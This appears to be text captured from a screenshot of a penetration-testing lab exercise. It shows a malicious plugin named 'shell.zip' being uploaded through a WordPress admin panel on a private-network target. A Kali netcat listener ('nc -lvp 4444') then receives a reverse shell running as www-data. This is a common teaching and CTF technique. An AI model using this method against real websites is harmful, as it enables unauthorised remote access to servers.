 1 2 3 4
13:14
Upload Plugin ‹ Deprecate
http://192.168.50.154/backup
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
WordPress 6.9 is available! Please update now.
Installing Plugin from uploaded file: shell.zip
Unpacking the package...
Installing the plugin...
Plugin installed successfully.
Activate Plugin | Return to Plugins page
kali@kali: ~
Session Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
192.168.50.154: inverse host lookup failed: Unknown host
connect to [192.168.50.151] from (UNKNOWN) [192.168.50.154] 34654
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:
40 UTC 2014 i686 i686 i386 GNU/Linux
10:14:31 up 5:09, 0 users, load average: 0.11, 0.04, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$